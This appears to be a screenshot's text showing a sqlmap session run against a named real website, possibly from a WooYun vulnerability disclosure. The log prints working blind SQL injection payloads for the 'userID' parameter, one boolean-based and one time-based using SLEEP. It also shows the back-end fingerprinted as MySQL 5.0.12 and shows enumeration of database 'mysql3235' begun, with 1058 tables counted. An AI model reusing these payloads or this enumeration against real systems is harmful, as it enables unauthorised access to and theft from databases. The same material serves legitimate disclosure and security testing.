 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.scrcoa.com/yyoa/chec...
[20:24:17] [INFO] testing connection to the target URL
[20:24:17] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userID=1%' AND 1422=1422 AND '%'='
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: userID=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))BkOl) AND '%'='
---
[20:24:17] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[20:24:17] [INFO] fetching tables for database: 'mysql3235'
[20:24:17] [INFO] fetching number of tables for database 'mysql3235'
[20:24:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:24:17] [INFO] retrieved:
[20:24:18] [WARNING] reflective value(s) found and filtering out
1058
[20:24:23] [INFO] retrieved:
www.wooyun.org